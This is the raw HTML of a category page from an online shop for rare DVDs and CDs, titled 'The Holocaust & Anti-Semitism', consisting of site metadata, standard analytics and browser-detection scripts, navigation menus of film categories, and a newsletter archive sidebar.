

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/the-holocaust-anti-semitism
body_size: 20780
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. HOLOCAUST</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="TOP-rated seller of rare and hard-to-find DVDs and CDs, especially out-of-print European films.  Reasonable prices and volume discounts." />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>


    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    <link rel="canonical" href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism" />

	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-3" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$979.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2Fthe-holocaust-anti-semitism" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2fthe-holocaust-anti-semitism">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2fthe-holocaust-anti-semitism">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (134)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5029)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4645)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown expanded'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (167)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item selected'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
  

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (134)
                </a>
            </li>
            <li>
                <a href="/all-titles">ALL  TITLES
                         (5029)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4645)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent expanded">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (167)
                </a>
    <ul class="sub-level-2">
            <li>
                <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust
                         (35)
                </a>
            </li>
            <li>
                <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust
                         (83)
                </a>
            </li>
            <li class="selected">
                <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism
                         (104)
                </a>
            </li>
    </ul>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/winter 2025.jpg" style="height: 225px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1225" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1125" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

